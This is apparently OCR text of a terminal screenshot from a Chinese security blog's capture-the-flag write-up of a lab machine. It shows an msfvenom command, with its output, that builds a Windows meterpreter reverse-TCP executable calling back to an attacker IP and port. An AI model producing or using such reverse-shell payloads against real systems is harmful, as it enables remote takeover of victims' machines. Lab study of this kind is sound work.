 Shell No. 1
Shell No. 1
Shell No. 2
Shell No. 3
minion.jpg
swdsaomiao
Google Chr...
root@kali:~/Desktop/dayuBighead# ls
10.10.10.112.txt BHWS_Backup BHWS_Backup.zip dayushell.py exploit1.py exploit2.py exploit.py hash.txt smb
root@kali:~/Desktop/dayuBighead# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=10.10.14.10 lport=6666
-f exe > dayu.exe
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/Desktop/dayuBighead# ls
10.10.10.112.txt BHWS_Backup BHWS_Backup.zip dayu.exe dayushell.py exploit1.py exploit2.py exploit.py hash.txt smb
root@kali:~/Desktop/dayuBighead#
大余安全
https://blog.csdn.net/qq_34801745